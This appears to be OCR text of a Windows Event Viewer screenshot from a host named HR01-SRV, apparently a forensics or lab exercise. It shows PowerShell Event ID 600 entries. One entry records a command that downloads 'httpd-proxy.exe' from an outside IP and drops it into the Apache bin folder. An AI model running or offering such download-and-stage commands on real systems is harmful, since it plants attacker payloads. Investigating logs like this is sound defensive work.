 Event Viewer
Press Esc to exit full screen
F... Act... Vi... H...
WER-PayloadHealth
WFP
Win32k
Windows Defender
Windows Firewall With Adva
Windows Remote Managem
WindowsColorSystem
WindowsSystemAssessment
WindowsUIImmersive
WindowsUpdateClient
WinHttp
WinINet
WinINet (Microsoft-Window
Winlogon
WinNat
Winsock Catalog Change
Winsock NameResolution Ev
Winsock Network Event
Wired-AutoConfig
WMI-Activity
WMPNSS-Service
Wordpad
Workplace Join
WPD-ClassInstaller
WPD-CompositeClassDriver
WPD-MTPClassDriver
OpenSSH
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 1,071
Filtered: Log: Windows PowerShell; Source: ; Event ID: 600. Number of events: 807
Level Date and Time Source Event ID Task Category
Information 1/23/2025 4:56:29 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:01 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:01 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:01 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:01 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:01 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:01 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:55:38 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:55:38 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 600, PowerShell (PowerShell)
General Details
Provider "Registry" is Started.
Details:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.1.17763.1490
HostId=d88ddfe2-189c-4d58-af0f-3e005c63c975
HostApplication=powershell -c iwr http://10.10.23.190:8080/httpd-proxy.exe -outfile C:\Apache24\bin\httpd-proxy.exe
EngineVersion=
RunspaceId=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 1/23/2025 4:56:29 PM
Event ID: 600 Task Category: Provider Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: HR01-SRV
OpCode:
More Information: Event Log Online Help